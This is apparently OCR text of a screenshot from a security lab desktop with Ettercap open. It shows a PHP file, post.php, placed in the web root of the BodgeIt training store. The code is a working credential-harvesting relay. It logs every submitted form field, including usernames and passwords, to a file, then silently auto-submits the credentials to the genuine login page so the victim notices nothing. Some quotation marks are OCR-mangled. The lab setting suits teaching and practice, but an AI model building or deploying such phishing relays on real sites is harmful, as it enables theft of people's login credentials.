 Ettercap
/var/www/html/bodgeit/...
3
qterminal
bodgeit
10:29 AM
/var/www/html/bodgeit/post.php - Mousepad
File Edit Search View Document Help
<?php
$file="labpasswords.txt";
file_put_contents($file, print_r($_POST, true), FILE_APPEND);
$username=$_POST["username"];
$password=$_POST["password"];
$submit="Login";
?>
<body onload=”frm1.submit.click()”>
<form name=”frm1” id=”frm1” method=”POST” action=”http://192.168.109.4/bodgeit/login.jsp”>
<input type=”hidden” value=”<?php echo $username;?>” name=”username”>
<input type=”hidden” value=”<?php echo $password;?>” name=”password”>
<input type=”submit” value=”<?php echo $submit;?>” name=”submit”>
</form>
</body>